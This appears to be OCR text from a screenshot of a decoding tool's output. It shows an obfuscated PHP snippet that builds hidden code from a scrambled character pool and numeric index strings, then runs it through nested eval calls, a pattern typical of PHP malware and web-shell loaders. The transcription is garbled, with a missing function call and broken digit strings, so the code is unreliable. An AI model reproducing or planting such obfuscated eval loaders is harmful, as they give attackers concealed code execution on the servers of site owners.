
Decoded Output
download
$l
=str_split(
'(iotunrf..cevalzgbsd $4163);
{_}'
);
eval
(
'eval("'
"/(.{2})/"
,
"{\$l[$1]}"
,
"07040510030102052006
0021182628111213140016150105071"
"4130311001713181124222919111002191100180306
290602032325002118262626262730"
'");'
);